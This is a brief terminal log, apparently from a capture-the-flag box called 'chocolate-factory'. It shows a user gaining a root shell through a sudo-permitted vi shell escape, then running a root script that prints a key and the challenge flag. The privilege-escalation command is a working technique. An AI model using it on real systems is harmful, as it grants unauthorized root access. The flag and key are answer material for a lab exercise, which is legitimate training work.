 charlie@chocolate-factory:/home$ sudo /usr/bin/vi -c ':!/bin/bash' /dev/null
root@chocolate-factory:/home# cd /root
root@chocolate-factory:/root# ls
root.py
root@chocolate-factory:/root# python root.py
Enter the key:  b'-VkgXhFf6sAEcAwrC6YR-SZbiuSb8ABXeQuvhcGSQzY='
You Are Now The
Owner Of
Chocolate
Factory
flag{cec59161d338fef787fcb4e296b42124}
root@chocolate-factory:/root#